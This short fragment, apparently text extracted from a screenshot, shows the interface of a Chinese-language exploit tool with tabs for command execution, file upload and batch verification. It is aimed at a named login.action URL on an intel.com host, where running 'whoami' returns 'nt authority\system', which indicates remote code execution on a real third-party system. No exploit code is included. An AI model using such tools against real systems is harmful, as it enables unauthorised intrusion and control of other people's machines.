 Action: https://atservice.intel.com/login.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: whoami 执 行
nt authority\system